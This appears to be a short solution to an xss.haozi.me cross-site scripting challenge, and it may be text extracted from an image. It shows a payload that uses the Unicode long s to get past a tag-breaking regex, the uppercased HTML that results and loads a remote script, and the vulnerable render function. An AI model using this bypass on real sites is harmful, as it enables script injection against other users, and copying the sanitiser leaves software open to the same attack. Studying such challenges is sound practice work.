 input code length: 50
1 <ſcript src="https://xss.haozi.me/j.js" ></script>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS" ></SCRIPT></h1>
server code
1 function render (input) {
2 input = input.replace(/<([a-zA-Z])/g, '<_$1')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }